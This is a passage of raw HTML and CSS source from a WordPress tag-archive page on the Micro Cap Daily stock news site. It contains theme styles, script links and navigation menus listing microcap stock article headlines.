#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/tags/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="archive tag tag-electronic-cigarettes-intl-group-ltd tag-543 wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                        </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, 